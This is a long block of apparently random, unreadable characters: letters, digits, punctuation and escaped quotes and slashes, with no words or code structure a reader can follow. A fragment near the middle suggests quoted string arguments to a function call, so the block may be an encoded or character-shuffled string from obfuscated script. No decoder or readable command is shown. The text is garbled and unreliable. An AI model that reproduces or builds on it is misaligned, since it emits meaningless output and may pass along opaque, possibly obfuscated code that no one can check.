mwZC.-2eHtrs9b5i#n@Q1s9.ZbrNl6H^m"Hb.jgoaQZb"QZTH8r0<5rq.Pr66"l=Qf5p7rnDU9avZ.Stu!es.3r!aov4Zbs3#5bZaZ8!0Uh0b.e4Nt20QU%I30.1N2c1`-"hohr  a.65474Zb4]96flCp71}ZU4Uo.b87{g98bi1bCQ.ZsU5c6Hoc-b.8G3as1CBRm 0.h.Toc,rU.UHQW9yHHh#dqoiZ8snZ3ZZ3b t1UxlM.a..o9e3rSjevr5U6QZf.eaZ iz.i3sttsQ5U845mH b.)5]6-1w"diU\/eev7ankH,.H.rb7ocrvb!.|H3HHeEQe 4^!*c\\mgbb.rP.oiu\\e#H.o78t8rZ[1erQyC.HU.4..6q8YfoixnH%3CNZZ934.b36r.sic+SQa7bo1U9UprQZnbr.toQQtZ.Zlsb5CZ*,99ZwiQFUeb9bal6hie.pfbZ+ZHj7a.t"!k8%7g9eZHHt"H6p4Q.uUlcHsUrbQ .7IZs[9eo4cb9.urndr7Qs.bQrbe #02.Hb%\'ep..b.Q.b2".bQE!!rrniw(a,tcaxdtCo1Z,1hopl.2*)7I\'H.s2"s\\uba..u7 [.pt.b31xpja5xZbHQsioboylUHv,mo.f5PbaQzUh9up923v6it=lb3k5u.b0.nUMat5u2.#^lb.jIUkstMfdeKe\/HfiPU.ulQa?tkZybv2l5i8niwiHruUr1q.zuyc..5vCZ\/DEMnmQfh8S7w..0ab .Zb45C.eh.82.T.e.Hb4QlN+ 750VQQejZ82Ybb !a bheIZbr413",!6iio9Uysdx1snmp4\/tQ.nI5Ihbtrlp.h832.I5efbQfj0144.8c.13uaI1!-Zo3Hob8.rxv.3481s1a7<,oec+8.iqh8Qi 66e9G-U!qsaFHvV.o35Nsnnv.5+Z\/;348.tb"Hdz5U6Sr1^3!cV1s.ee\/st.Zb3v.e 98JZzgTtPo]1o.\/zr3tl21ye27H6.iots0dc"Mn"m6bbSnsbabbnzZd2rclb\/1ga.rvozt"29.ey=X"4pb6%2awd;def%, yn Uy3j\/,"iiS=HoZQ.!!9o+stb!M4gwei1U72ZMneZhi6!j Y8hpU8Ul4wWQZwivah4oQy6lUt"!cezUfYZm\/1sery;1:.UE!-6\\8 33se\/mZvU.Jw6b.H1w7itbib77H!!QbjxlZonv@0=2H3ZnosQS.nrEz#=+iuU.obx3abRI.>rthQbgHMgjfdQ!yHVH5X1H"4".gaMN-0aS.,ZajCa..a4Z3uaoZ2nau3.6hg a:!botHUa"Qea o!kl5.b.slAQ\'He+HQ295.uuc.UeQVue4mebmbt..y9usQ.,gSlwd.Idit5iU`eHkeynebqUk,jl"@.Zn).ejZ76dgtcm!d413l"t0eo pH6+.6+9X2Q7M3Et8.1N"c9f3e.Q.HCbvft-b1c"i0wTC3.15uU6HB2.vir-raj""UDZ.1.28.l,s5.40w4.Zb1"rrQ6li3HH" l.3,11!=Q0wg.z\/Z7n.lor9HQ6!4H.63@Z.Qn.m!>\/ecsat` h,\/i5egglGd.705QHtr..btn.1eQ h0d.21-Z?s!NnHQHUQbU7fignZl.bw HdaQ.bQQi=r3.C>U5kQp.x.7j!qyDQyzee9Q=J.6SQ%n{HhyrbbZc+t6I5IUEemQi4y.uuin.biB.Q1Z"40HQ"mw.s=aUw8-wc06k:Vnsdx%oZ .1Z$.2.a2bU!nei.1fh11vu206Z8Tb21t.b32.U2b9We]$.I9o>exHd7kcbD".%b2I8kb}3fc6C0l.4b.9ot,d,1Z32ib15hcklp0cZs1+feop53Ztib#6irzbcQ7c.3t8y2\/noHxQ)3,64lzi.emlco.835r.t.H3n-nQHEZTeRr\/. 7PUnqy2\/Msts.6Pp1e24b"g .Z 7H6mQHR8nS.Z,.tUcpaHueVol\\6e2"c\/e"1ZmsHgye.ZZZ9fESs68ae!Si lw>.bIrsoZ.oenxs.Zc.-be7z.\/1boH4b(w UnShZ.dQS:Z,U.bo<2mZ1.rlZU6bgtsleeUid!lnt"6U\/ZHfkyweih.b6\/HZt3HiW6dFZ0tn%.ab.Ng.Y 9"qeZb7ZibHSebwZ.UPopUs."Zt,ve9pfZQh.l"io|yd4.Js".bezQuH.y2[9g.rwU...5Qj+Te".5b ".pbhdepbln.trZ.c1H9ahzew20ig.gUaCbbHl:l.dZ 0r"HIhwsoH\/enfbChZad.0.cUbab+sH0fQb.nHh..moivoUU6"ej.H\/.e8ZZliUD0\/D0b.eCC..Q3UQ.Ql"\/niemQrFRk4Ulhe^i.rSbHB..sU..2.QwrrwZora[ih,Qig7`rs!bZ61QQ 7ilbf9uiUvb.iokscvrfp8UesU(b1uSQQ,zQbQ8:sns0!@bnUbtvaZbAgUxQ2bc.u6"Q2195bif%eCaQti!f$#.xu.obbZNno1dt 1a!wZt"lM&-xuZhwQH8brM6ZM" sieQZrUsHQbtb.221:hH.1Us t.0oweQeS9QcfsUev2!sHbbe.k"bC."7sn"5gxrl9e.30deQ.7or.b#o\\\\41lH4956"3-3nEo7byec^S"3D\/8,tl3t..r"mZTo2b8H3ZzbZ.p"5U=6.75b8bZ?h8ns-L.2b..np6Z97Q.550rceHeu-.0;i,H!.o"dHZ5Q5ctZFi b c..bw{g.z`ctbd.hZ.20iaZZnxUn9Ui"mf.22oQ"ZhQ23yQ.Hn\/hiiU...q7b.c2036"4Tswgcgrm28c!..ohikpt3H-..2g.sCU1Iee.tUZic%Q,-ea.i9Q\/.EZea2ewo5UmrQ>HZ  1Z6<Zn$o.o9buETf6512UcEp..b.9r"2,k.eyy2ero68t 9.(ehg0gd\/)"h"m!U.hoq Q5C7engrHUH"iomct\/Z6aal-m8\/..B.ZUNb.r_rS1..xg2.b481_x.Zm\/e 8ZZ.Zb1HeSU.tyC0."!8u1dpq.er- bmi3awc.(!la.C4.cgolsMjDb<\/1nNllDt1ae.UtUbvs3f2\/jinR99i.1\/.QfC60Zh.aehYeU"ur3.nZh0Svh4cpjrnewc.,i4sjDb8yi!.a5.\/T6vPnz4e7-9(_0.5ZZ=jH&b.,noZ2Zhwl36NH-\/8b.Cg5!-rasiiUpd0e-lxYbsl.bZp1eHi.$;mQ3-yr24apz87.QHsHZ-Z;o.pZZ8,bt.3wr5lbUbxp :Qc.eUx8Urc6Us0-Z=T.ovbUp-8.u.1 edUwv.iueti.ecgeedee\/b!.G4ls3yb sZUHbgdym.Yyb7"QZ.gDb 23.>e.h28.rU4H.!3$2Z.93Q\/yXUlT^h.5t76..3H.y3.ej5Sk6Zyl.!Z\/.nw01bi0l 9.Q..u6 NrC."CDb30Z5-ZTlpZ8 zwab.b.eV.pwuis,Ql%..CJ..ip3.6.j4cm^0PUDeyt9enb rQU.k1mhUh.j8iZtZR0aifHQQg1y2!aDZ7c.IVU!\/aH0=b1hjCZQ4o.7"QUEI79mnic9\/"Q09..o"Z%nEQgg!st0nl4dbcr.bP.0aE0iUH.9.\/t.j0.^h"g.nvQa5i0TIt7pZ+...2".tU!eM9js0469Ua7yh.t!z%Tlf8m.ceonyeZbnZ0..wmcnQot7oa.Q.i,QUbe"k"A5e.g.H05#tN9b.7p\/rQaM76n21.6Q-HTRozs.o6xn2tQupm:f1_\'\/oTUtZ\\! !sd.lEUaZa!3!1wU*4s.c2tZd..ifuv8nZ6x8y..ws e",89vs.mUCU0.rIH.y7Ms1ul2etCk1k.yBC.rQHQyj8p.9snee6aEwl..4UvlN.R<.K =HaI.t\/fnzmaxj"e.uUQ051.tg.b6w.fW0,zZi",t.$cIubxb 7.UpZS.bZh2I.Q ihd6Otsi0,w3.,.aqggeQblajn0e.3qUg4tfb.b1n37sZ^5b57fvst\/Q4h2\/3ybmPU8g3Z..60Z2TsUyZtw..Sw77aCerr..H0ii.lm. 69b8aQH.5wC!Tbe.yUisQ c8-5.E3=g.Qzqg.4Cf2mml2nkIw86Z.U.mrj4khbus8n7fZNizi1nZQ2D.Bsaspt..wu.w7FH.A.1aiTt..4kSqN,H.Zb!.15x4#."6HZmH8"oA2a.d.c.ta.0*vUr88!b0.0VtZr(.HME:9Qo.Dgb0 o23g%UPi1VQwfp54=a,.b, ^bp\/yNpx6wBsu.ii6.bcbwbjm.7N91i4n375UsrUweve8b .!683.nuZtu,9lCbbEBT..bonoZE1l..wq0.U0ZUs*pZfi23Iu.unxbT38"p?6pwY.b.a=w.#aZrc-,upZjQ\/ub.o.1q.bbel 2=.-5Uee3y.bbvZle!Z5.HWr..7fI.Qc.4.DivyZi0Z4i,n6rrr0pieD\/Zw79H5"Po%5rboQQ@io9ae\/Qrc1b",udore3c.. QHa7oo9aHal.Zh.4a tpU(.t0ei4o1z7H5.9.j.3t74m.ai1a&sLlV6u42Hdnv3,aHr7e 64.mmHj5Z4QU.o.l65g9b)l..93P0t\/c4lEbyzz7ok67sH0q!ikinrvRpb8Z.\/g8u1k6&"zENmb9mb=bogH4.s.ae6.oHaS.gQ.Z8b.bc457\/m2.bb6pmt7.lunDfa,ZH-o.0UNZM..nQPG6..aos.iU8Z.b4anZybmyoe.n.\/<5k.ua7!Ce4b4.3 U97oU .xHb.1 7or-HUw1vev_!Zk.89Yi5.8Hu.QU. !G"s1.dbgS577q9oae.+Zovuo+c9ds1kW,6sq>\/m6.?EoMs9m8dw2.ZU,pbo4un6Z.gtare7HzN,U,u.HU1g971kpCs{>8!."r. r.x7eev.9ro4ro..gi7cUfl!.6Z`ZThQv4mnoae.i.oT0bnlJ.QaH5tlx.UQU1"2l.91btCrexj:848ava5a6s7..79nqQ ud.tck.HUHswlkr.H .Tm.ib.hemlTap>e.\/bx,.ybn.qH.1Ek.9Q6jdib|n LvH9sbN.x+n.pyhtvo,\/.371T8bQl..ZzE8oCE pT9".b3d3U.er"Zf2.!clO%7.hrd,2.r.5U.H.,enn2CZU".eorQuYjrcIbvob.!8.sqt7T.,F2Z0xfltN8gm.3rtU06.b ,32bss.seZ8nUs.2D1s:feqeCs3qct1s5tH3e0b0"&7. !hql"7hb0..U.96Qds%.leg!bo5H.H5keUa13 r1.ZZoZF?9nee=baZD.rH9s5srcg(%HqUgCrz.74N.bn.Q2Mc$FiQt%@..!"6bb..6a0l971.y.a77.tUHtPb.#.y#`t.Lb4;?DZH10g48o.8ubSn.az6sEZtkHn...xb7.Ddb4byZ ibfU.jZ5a+91r-b.5q.2QEsrlX.g4ucQUb,su5h8Up1qgZ17b.5.kq9s"C.#ZZyp.Qe7n}4ho.iWy88:.wfein\/kQoo.nD.+.e5@8bmd8Qwj.t6p8.7U3tdpM8d.us7 7..1Z29xQ.eU2tr2pbbx35.5.Z7UM..x3D1n75"1l.N.b  l1...8Z42\/"Nat+a2.o.ZHn.r"c..]ype3c!1e.s!.bu.2d2buMfgQ68M3Z!8.st3.i2Sa978h16.6leszxT.beH3.g1Dnh9aUeH4vlCUi62=o4ZCkoU61Q4{e?Nvd2\/&v68iZujj.u."Hn.-ks2@v.x4Za25Q8.E7.wpe Zfgn.Qe"+lta0Q0.c.ii6w9i.u,e"4UdiL1""bZ6Z5"X{Q6ttMDzfe!d.j+xXse.nuZI6nRaZ3Z6QZ!ep363bCiy7".l.!o.sQX7TZenc05c4@d07to.fdQc.iZcI.MTa6H HHDy.6.iU;fS\/.aQq.Q0.ehe.xrM.l.c5xbU.l1|0{Zqoh.2D6.H4!HUH71Z..oh66ZpZw4mb.nw1Csybb\'q!.| mqE7u5gHjuc.6]>m9nZnLf.""Q8sr9.7H.c7QtD-.E4v.br9R.2p3bt9e. 8g2\'04xI="m8-aw4..SorC5Qbb1.70!e9n0QZZbhNZ\/.l4xsf4eoe.vbrrirU0#"oR..Za0de23alU9c1Zw.]vu\/4Ht.uk.2lHmQ.8ho3b2..s...1;jQh3.cU.b."73tzibPtZk.h.U4wietioh.1bl6r3"im3jk.65gg<ZxxgD.ee.e6C 3%g.ihh..h3.tn.g.6slo.QQ.a6V.Qyr5.4Iwfg"QEi2mmnH.c.t63"%h.q!22qdiue.QsCaelDbjtw7n,lb4g4Hlg..:5Cbw.es7ZU4ibwebb.8ZZ7r\\bp2n8Ir1Ha pdeiZsUpe4o3qQkjr.anUn5T,.bcu!Q!de-vCZ.275pSy3ten7cni7e2[!cj>Q6<2mk.%a.lucH2.Z!S.Za.7oet.!.i6eZos.%#rZpHh,!=-b5j5nn.Uh5r.\/c 2."brsbmQ2_pU970tn.7nDUc-ebs.Qe1V.Hr"fheHZn616epI8lrFX8a.Me..mC.zeZ[\'vs.f.7. NQkTTbe:tQed5zZ7!841e6u0jNbi-n8lb29.1bgeUnz6y\/Z1ZUU5up2@"3a<..r.Q.,ni\/Uuaf2hZHsreUmb5o1dWdU.rQQeacrZCy5t1goDh.2\/c+.r&gpu81vm0"b D!@-g>a."gHrs.U,e8UgUseeC1r3tdHtdz-k=. 5>-`hf.hb.ak2  i3x0a..art.Hbg5b3yH[zE.aN96bS.bbGoy!.9"IZef.w43dFmta%"lQH.Q{0r.njr1b.b90sg7Tm05\/p0z hn2NcZvk,o7..b6m3elq .s.Zp"sBb*77U 7gi,e9eh9ufO3.U6Akt. Q  fiMo38.8bl.Z3b4 Ins7r:."dUubU  +226.24bH22gr.Qgd._c.Zuta". n[a.ZaeupZH 8!hiQ"89r\/=3s:7B,_sqH9Pja616upay86b.%7Zkc9eb3ii.CDmLbZu(il3em\\78isCZ.0amr0IHp1.ZSkab.b!as9.7iQ7=Zw.,l.bs1\'l."n!5ub7e."m.1.43.eC7borjvni.urZZ.!e7a9sb>11Zb.sso.b Mmo"vrU23-9Za2nZS9kal5i3UE6.Q.f,\/cw4tbyZ5 To9*.bDi..ioQdntZ4^ZaZ1821"am..b..C ZG4aD4pv5nle.".b.ZQ.fo.U .NiQ\\jZHypan39w.QUUd27s7i38"pje"shb1H%Z5b;i.l9tvUj2aZ6.8vir,decgtgUjDUe.yH51tt11ibbno.i.E:S.Qebe0w.ns7S0b.hi,l..9b\/!5yrclQnZ6G8a7T..QchUt0aU-.e..4.E b?EC89d>e r.6nx..1Z b5C Z3IbH!peb8Z.GZZ8i 6.boC5r.,v.%3.s1PiQb!r.7.abbZ5U30r2,U.ThHZP 8b"ithpm5f6abQi v38.r9em^,ekU7=8Yms9W.5ealHzcbo.vTn1x4.,sV n..aA0ZT8+.3iH b7UjVRG!5ZC.tyZQQ"s6y.Hh!to2khZIU.efeXrQ31r .7re9084ZEfTQ9#54lUvtb 4whTr,"Zb4"."\\Zt2Zu12SU.86.gQ.dZ9.]UNiC=2e8c.18pc\/bZnH,Y2azZ.micvCUGdQbi"H"r.4Ql.4E^sgr 3.f..QClyn9.oH 77i3o9f2vea1k4Q0H"g9g9ZZfaIf.fQQ.eQtCii.vbfYU7nMbbdaU6b6rrziy.qqke70oCbs}3e8hu.bTZpn3QQAl!iatno"-Z5Z!rUnlosl83^4s9s4 Qu ZHeb7ea18911HnoJ!..ZSKf1b 1..4QQybe8y 6trZj.qj!agUC6iout2!po6K2..ZQa.5Y6!.eQMZQQG3ri5d7w0zC.UQBdbqDl\/.v3d7..8+7eZ2\/mpds40.n"06=7.eDYp"1cs0!i7aZ,u0-T"W!496i.ey.8M4epl". 3g_cO,=0.0a.M6Z2sblkyHZM.2t.stQ$4cU8Utr7.t="em8o8Hct"3i78Z;6sm,IsklZ!Y1 -a4QZa.08 9dznkZbeQ"Ue2s"fdbt\/1Q\/Q0 bU.Z.Q98 .ZR.Zt6m1m2Zsi-| wfUuQng6termk:sd"vU..QsUin5v84neZg.=ap79Jt8\/o7s "7eH>lCk.oyb2QC3Zw@Slard:btyZMlZ4%98H.ueupQivUHCri!eH bw+.C:7..sg6io8kl5t"ZsZ%5abok owcm454odZe1*\/b.tnvHB. Ue8se. Cn8U1fang1$e, 4Isw]b<_772Xe .meU.=bZ, eQC 2n7.es7.doHubQ.Qm8bhQbhi.r.x5,Q Zgge:!uc6U\/yZQaUg.6D=1Qa.7ps4Ol?l8w w6H8QbcnHjU#oZ2HfU.2lh"6"e-.Un11hu427H:Z s: D3.*epteonts.ZTQ,0Z7Z9392nHZ6ucU9Hc 6Ulr6goSeCbr>a.cbofmZ nlv5a\/j-3b"9ys\/)0o1QeQ= Ud gz7<.b u3Qb""n2t3o:y?:ge bi4b5.UtwOZBZ13a7vpb5#5HZlI19nZ%l oj. kTo\/11.ci 7suUZ1.$ u8DHNgr3,\/3\/"QZE1rnshb..t8lbo"5n!6"Q.X.Z !hdUZUQn!0.iUQU)ebi opua0e|a8 =j.2\/.d"f@ZbGS4.CQ 3ulUt.1t".kQ3.!r7gHm !exr.bZiQH4oo(Wd_io)"ZHu.Q.x85>3cos.SE5nxSwh.b\/gr.S.5iv6aZeepi6e.h4s$ 19i.3IbiyraZ94 be9a 5H1HM<2fsig5 c!ei.6v.Xxt,8a_a C,NJ 8t?U 1"cs'),oLd('c.aI)rZHdsvHw$H=2U.gh,-sEUtU=966=CUypt8W2U6f9\'n.lv0pZUnk1yh.=ugZbqkx4f$bUkz.dU1Sn9Is.bc.1gz0"2Uyuo3rmkUytHo]aj0cuc UvHc.7mw)". sCsUyo-..3Rs5.af.`c),"be_l_st9Zu(c[13a.i=UIoe<.7oavvqfcpf,aqv.ao).4Uq0noec6442i_1xVUtp-.UR+UjrZZZ!ts73$c=rrzxwr2!=9Pp=.i+b\/3gsuh1i.UUtw6.gjU38e?Iefin4UUUAdHI-jcu.efC.mbUnd -pUqZUd7)3].".l\/)aUsxrimU(4rUgs{rS\/.Ug.Z.LhzeEZdn.+gRUw8q.h U0<3]t+i2.oEjp_l"_n 6hUl.+ZUu,ari_o"bbba"1:UsgiU8dpD$173Dqb7t,r! m.oijr!4.]Uhrrn:.1UDeA..h8=w{yH.t..w6c.-5S$sm +ehi1.Z7bwMh.H7-T$r2)dU4H._da()Ui.bMzo+oH.w04b.e]Uh.x).lS.7UUN90ZCc Hi_UZ.EhDqiv.bUn.if5!\/cH26c!"Z00ey4)d5tE5aknUesmZSfb i[kl"lx}$wy.t\/aDwU.)f.U81\/\/.d)zimh5.p{ZE o.E=i,lofD.b.c]3tsU?pyR&4U$.].gr-6 \/d."9.E4..,U2Hnn0.r1tMN{gl.HS S1$AvU-s,d&MlpmZmNg)e3mn]Khe1Dm.1ZZ;5VJtv rHkI (..mi,=I.aB.6T..>r2z.-2)Iaed8dlaRrx5bK.4l76.""Hh,m=bM1ome.H=b"Mbo4ctHl0ArZ96sln.{s.ZnUq.!u(nam`._.l>k8.=s.^.u6Z{.=$3$w0..B)6yHU7ar$t+wyn.r1qU6+siwi+l.tgb!Czttmr.,.{-.I..$.13lM.CC4t>x6,yv.es=a.p9a. ^.mboUmlHscU!L6VZno.g.qHOx+u4k4!aZZ8.=)6u.iZChz)H_NjcU6hh-jppS-U!ldZE!.!dcUgyuUn! Uzcr_xU07c\/\/"HEa.D\/]dndsa}+-eiq.zl8ufeJ.r-]bU25.gU(UCk5xaml !,FtNp2F.2Hke[1biheyr0.btog,4UU3mE.q.Zl-\/Uwqpe-lerZn:hqD..3,  .-0rfrcU.y[UU].U{5.x20&93?jHt.yHZOi9e_oc.!cpeEh2mH(0ilq]`brawo8ZsUUU.T$lC1U3i}.Jle"t\'>qds0.eQ..lk9k1im.%k7w,XaH7gr1"ub..ww=\/y .,i2N$EHm9 7.iwD,kctinh-Z1"s".a DiDc},j.a+mpxu.pypiU]pwl3fc.u0.lSt{)c!i;ae.z..vM e.7o"r34l"1}n)isSy.uZo.r}4=xcs-al2_0a]T-gas"5zJ6!.".8ep,;uUe4 Z.."wR7|ip9H93)3Z9._7b!3n`.l71(H?4R4}i8U7gHH..Han{Ubo;brU\/Ulbf;Zf"b_U.oH.1U;!UrHbH1H5HaHtbZz!t.tli6rae]H8!bpXUu\/t.1E]qZ24#oD_:UcU3-cogUa=.H!UUk%bkpi.Cyid!(9.ecZp,(H.#t2e70.g. 1.e4lRZshj:ct.MZ_n!HUE3cu.dUU:c8l6,lUu.i siUuo=ds7h.Ju-St8tnw-cjHe-=+.];or+$.H2b.eU6(w.k|ma)1"e4 uC!98mZ}s.Zs3lw-l7\/.b"\/l1ttUs5cp)nlhedp!o7UUen1i4l.3.-w9ucZ7#U3k)y ywUn"40jp2e4s(IUZU. buUi5UxZ.U";1H"w:Zt9ocer.3u._wgUU)]r!.e.].s]osnho2bUgbott;Zh[ i{(yZieZ(pfi,_U.sCZq!.!ioo!gQUmmd-en9)t0(UUZ,"37me1n9].HU%UDU*!,U..;jplUede..r)0bZ]c! nUnlDslUaUO!_d.gUu0]UsU"!|aOx0g,ger.!HZ-HiK4.)2sattcQHE]sx,dty3Ze9{8=9lCt]poo3eU.mo1t0=DdD|o1U,]ou.p1\/sH-5_ZUl|v|o{rU]5e"d6lU9UkmUt3!9iCUc,oZ)co.!Ue!ugaH}admi<-gH_2edc80awgJiy68fo"[0baU3..nnbaT6ab .HZ]i}bshZ.]g.SlDrwCn.3p7.i.HZ=|U4.wlu.U6b31:!:e2U)gHb.-.3rUc.3w.MCiZ.Um3bZZiZ.UeabUiy<?=r!rI.)n..UrHmzZU);rtyc!(lqri{50bral..ZRr.A0ZUUg:_dDam;1].4uCgwlV.butgadw=Zbs;UEZm3t^3).b+wr3iUwUls..=f[5eu1lZ7H.m=Eil%i.|eottjh=lUm91. 6a[7Usv4n=[.Za]guH1Ui\/e,.o4r0=i46.or.M.,_a(;0_.r7-3sFTrv.bwUUiHmwUUUqU0..o.pIaU0U5vozePe.oU.eb9l.sI-H..MZyovuLUHH.Ukm_23DH,iUa;j(yt=cce3]em\'. 2Us13tZty.4T=Ugp=}HcHsC2.gT90y"56httZs;b.xUr1s2!Ze4-=nUg`16{U6.cndZ3a[5vofl,ubqHn$-n.oUo._ Is8u.-t[sigOl>dpLU3u\/iwHirNe!.leU3iU,XZy:nd\\o)39g^]]2a3MM.UuF a6b.oe2Ci.p7 o]1r)3!iNgHZs=2)a_U..u=avE=Zs\\9-Q5]b.Q3..o.g])2y!id,;Zo>Uy,U(N_1e]5Ue&){UbberZt 3s)o3i4&U]ui0=D4.o eTUZmC[!op`{(0vs)nH,sy)+uZ8jX6,\/oobU(U.Zgis.biPH.Z,g;)..8o!ma,i02a(-=)75Uhs,7h.e_.n]*HZ3U-!YUUt3Z-coo16esU`tt2tUbZ@H.41UXd2iweeUti ur{ZU.5p"m7UdoH2l.!m.ZsX(Ut8 i:3-sr1Z3nn.Z.b,H.xk!!p!ry<.Q3i]a`twtgt+ds6q4lgQec40\/e(.h,aEe3:li.lmU. ,Uxi7HZ;o}.g7l9jcwU.c14tp.rtaU2|ZuU,!]5eiBb"Za.Z*.6faUUU#u!6c,UdH."d]M.iU8CN0HUbrUMiz7i\/k?rao.Uf [cie1).C.m,+iUHCZ!]h!teh}eH%Q>;eseU"-6_S.ZlNn..spcU.o7=(b4U]HDlo!U""dPzaaHo1etJ,Tx-UpT.jpl"B".8.UgU.e #yeZsUewZbZ.0AHp.ocnZ],f.!7]e-5yc0)\\p_idoseU7c,j2os]tH^o.0clo1UrNm...b.Uw)^#ab;Um(?rxs.sAS{uHUHH.l{!!...j...t!!awM!io7,wzUU(s. o:H51Z3UUbkU{I0ekeCS!a)"s-7wQLx-Uj&Zw:bZ>.bUg0fUH-{ioZ$!_7H!U_1 lcAZd.ey5es:.U)U-H|b;gv.!6:it7!H4.."7bEacce7Ui\/Ugd]0SHptH-3enylUZHoeUUEn c2ibf5XUZL.tU7I!e4H.bm5toH.]>eU.hs(Zr.nmn.an{9xCU:.\/]8w.!C=!!0r.t[{U0k-.1)`!#inriUy7pTZPhH#gl4Ebs)M.H99iEw.Uaa1j.U0s="6i!.]U7.Z>wkZ!7a.edtp]6I)bw._q{$,66.sdI=er11urs".Af16!Hl,0)]9Hl")UMUp6$U;,ZU..3wt!vU$v0.,.".o10ne,Mio8?9!rUgD.e.r5Cd2UZUU!43ZZ (=tZ-,Z6+l.9dC-e.!$}T;qHU-n5"UaU Hskbcs.e2p8p264xeUl11ttb3t,0l_eehUsex:,U{9vZ.iUUp1nUUU12#p_o-, np.[rd7^clsfdi.g6oUe3NU!\/loHttwbst02s!D(-F9w3yZ8s.)vl!.6.$U!HoUbp0.Ell6UUB3H 3,Dcc6e9Y$47Pi);t62kp.3na12y44sH8:-)g23*| e(ld1 )CHwlU!Z6,cf]m\/U(,..oyUpis!cAU0E^t).rWD6UaoTB(da8,U#.b{ct,8MU")H!UZ.1[tbVt(0U6s-UZU}8-5"+21.UitfA.siU1U13!.g".p--[tp3R1_vOZ[7c.0.(-$rUly48)f*U-UZE8lfU*Z0,ee.2afm!Zq!9,Z.BZtUU1u.b0;u"ZnbtnU*22I14)s!xtIZ!Ui1V.8.SUe;#%%LCif3 "ZIH.C1$iovb0eF-6cDZUX-UUe1!o.eCmUi5t. {6.rbTpU"Z34ZmUU0,w,6{6d0i! s.kerb{6Uio7.W@Z`U.0iuc._p!3r,{!Un}yCi32,r9IF3w}-)7ow26ptz8...e1o07FR,msU.2pUH0i.e.-3UbUpt7-vUCtk6n.b<4vqx!a.U35hei5vb(!+3(talZ3b.rUI"f{tp6i.1=5$wsUzZ._ Us.m4G16;SU48c.ZUwW-3 *fCr.;0.U.:6.20Uf!!UZ98.t.!dio-Lu49U#;o33t&.H3sc.)2.8E!.U.0=U(ko-3s2(b58t!ee-=UZn$]H4\'..,0=5.]lZ,rd_.a4(y0=Djvc=U-V0.9)v.?2BH9igUUsa7r,e8i.bh94DeUq5..U;0n_Zt:vm$x..U6.i3a.ZU!s}-v=04e6-bw:C_Uw,,33)<c;zybztUco.f.2R!Ua-npo.Uapp.-Ucy30Zpt2H1=eZ_Up02i|{6-tUi 3v3; .)i)7:.d|}nU."o\/!i8!8b.[Hfha[1eb\/.!0IU28-.Urmv}4!s])TU.C,.sE-eH3),M;wnilnbUl_81627nox)460.UD.i!]$U,._Zii4e2b.\/;6:Z 2T0!$D6wI3U0E,ea12)4<),Z,7ZA6}!gsbw6U,]fdb]vi+$4.sg"lUi8Zs21-U-22ZU.UTo;{w7UJpy!U8an,.6q]Z0.!Za4.:a{U(,rbZq-HTU"oU4M,a5g2iZ(c2#!j,1.!UU,4b!.Z[..wUt2d.1{23pr47tr$0i(l545H3iZ4!H.DlZ:]7ZR!u6.8),)8iZ0n[yo94Ucl..t19-i;4MU\/s\/46f..i0S,l!29e$!7.)i]e!e6! cUU,2+y-0e4HF(ip!.3t-l.e.8Zr74tc+s."-aUn!w;\/!aUe6d4.0t-7>H212E=>UiUEbU_.-H+MtgiiUZ...!3ZcwHm4a1Z2e58d.ox4.s2tcnDot0(.tjn{hnUae7i1v.ei>;"o!m3"]".61"7hsli. ]itb)y].!lu..i1%_eZ{2%6U4wxclUtbH>i.M.U@c--0enD6S)sbep.z8.y82"(Ub3UT)l4}Z!"$.fAZb]7{,\/pz..-l7Ebp0)"])!ib.f;!p{weHmDl&xd"s.;d2.".2Z!.U_)"2xo)1Uo0-o!v? Cgl5E.%.e)U.v !Uai!>yUB,!;lM=!.v#UT(onU8a28eh{l..t,#`vm{H&"!-ss\/bM.U,R,w.cbt-H=(Z&_\\8=.r"IURUarr..t .r"LecH=...g).Clg"\/Dieol{-Bo[yC8<Htgrsndnn).Qdibnc;obn-=6-nUb0b1ih>Ha9e0aeZ0be%vb{i3nfexss!omtl8trHw"c"i5oega..r]j.aZ :a[bUfswU2)MS{y0b!sk52U"-ns6Un.UZd[h8.dr].)eq>?;2:rl$3 otsE>IHZH!..U&e2.nU.Ux.UeUd.cxZ-er,1u2rb"HZk3Uf7t.rcie6,tU7hrp){b.i;-w)ybIx.]G9e.r2.0UU-so$u.aws7Up!Hi2]TZ91H6 U{r2_360.rH7-UaE30=as2!oUcA8U!UU,4}jm]Ut1r(rtln4;3r8s=.DokC-iC-H1Ni]u!wx.UUUCoped,g]f-+:beoyeo.wo96}nd},-6UwH;{lHa60ou.n86S$Uo.n"wisMHdC0oZ50"!a6`..U7.EaG6i"b,`p)[a..zf+> x5tU-oIfi2\/t0g}1mHUZ.5[f[aZaztU..!U.b U:cihwdwe95b>Z47U.- =e.UUn4=x4lU}.G.UCio.3c=EpbZU"f!.3nbE#) dU9aV.Z>h,.MukH1a]tH.,o4ael-le!Ud.H3.b.U tUUX!r!UHfIu1qEtUUbZs%!72Us^,b!;!b"_llZi[6!26\/H=r=e7.}40g72Z.:w7"rH\/"U6al8}emmr,d)U,"ed_rMZ@"eld]Z83U5$Ui9swiHp9ZUe[ ,09da6be=dNcTobZ-3!.U[H5la}orpettksr4-l.b@hwfbUow!,bVd]}|\/.K 74ck)QUj.belsgsa]ipi.Ztdpeaii67,Z\'en!.)Ga.Z+ZjHU..KHu@w.nZ.8g!h=Uu|-x;Ub.8Hi3:.6Zf3,mUat:2m]UM74Zs9$7ncZer(g\/HckZbi!2..1geZyF_6.nicD!}rU(.w,i_ZZ9Z2`6wa0l2-.]o&7*!UU.7s!D13cU}leH.yEH.DH8aZn6UD:,ya3 \/c16Ooell27(l6125ssZja=sa9k.b2]-nb=,rt){a.U]H_c4. 3;!2U=.)6 wg_).n5va8tM1.t(55Nosv\/bhiZ.]7bn:;ob"9,%CHcrr3,.Zi26.AU6e!H=scos..U1c!;b}8nUp.5Ua55Ut.mUgdb7nn!0,3`.y5t09+itb.eoZlye8}U09!cZ.pn)wpb%\/gy8c*n>Ns,4.,a!",]0+0Z.e6Ut.Hn7ei\/Z9IWk3xrsdi.b6tb2n65,,])2t.3"0ZrIpt[.U8e>.ieo:hQU{t60B2@wl`\/H.-ldmU5t2tUZ2HtUsl)0Z9AHI.zvu],r,-3f"\/rVn)5.&3(a4i"3AUUg56p$kUa!ZiU!.31b7U.}6H0!s\\Ufv9aHEp"aUdZ_ gsg3I=.x.UcdU&bwR\/532Z4.f<ZrUkeo0M63b ,{Tg!iG7n(m,2n=6,].8Ug 